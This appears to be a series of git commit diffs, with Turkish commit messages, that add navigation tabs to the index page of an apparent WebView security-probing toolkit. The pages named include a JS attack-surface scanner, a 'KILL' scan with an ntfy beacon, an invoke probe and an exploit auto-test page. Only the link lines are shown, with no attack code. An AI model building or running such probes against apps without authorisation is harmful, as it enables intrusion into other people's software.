

==== commit 036d1fb1: "surface: JS yuzey tarayici (bridge+sink metot, enjekte globals, GPU/GL ext) + tum sayfalara nav sekm" ====
--- a/index.html
+++ b/index.html
@@ -14,6 +14,7 @@
   <a href="probe.html">🔬 Ortam / WebView</a>
   <a href="klavye.html">⌨️ Klavye / Seçim</a>
   <a href="intent.html">🚪 S4 Intent</a>
+  <a href="surface.html">🕸️ JS Yüzey</a>
   <a href="exploit.html">🧪 Exploit / Oto-Test</a>
 </nav>
 


==== commit 3fb71f3d: "kill: KILL-flag yuzey taramasi (bridge+globals+GPU+UA, ntfy beacon) + nav sekmesi" ====
--- a/index.html
+++ b/index.html
@@ -15,6 +15,7 @@
   <a href="klavye.html">⌨️ Klavye / Seçim</a>
   <a href="intent.html">🚪 S4 Intent</a>
   <a href="surface.html">🕸️ JS Yüzey</a>
+  <a href="kill.html">☠️ KILL Tarama</a>
   <a href="exploit.html">🧪 Exploit / Oto-Test</a>
 </nav>
 


==== commit b48c3049: "invoke: kademeli KILL-probe (no-arg/empty/benign/intent) + kacis tespiti (blur/visibility/pagehide) " ====
--- a/index.html
+++ b/index.html
@@ -16,6 +16,7 @@
   <a href="intent.html">🚪 S4 Intent</a>
   <a href="surface.html">🕸️ JS Yüzey</a>
   <a href="kill.html">☠️ KILL Tarama</a>
+  <a href="invoke.html">⚡ Invoke</a>
   <a href="exploit.html">🧪 Exploit / Oto-Test</a>
 </nav>
 
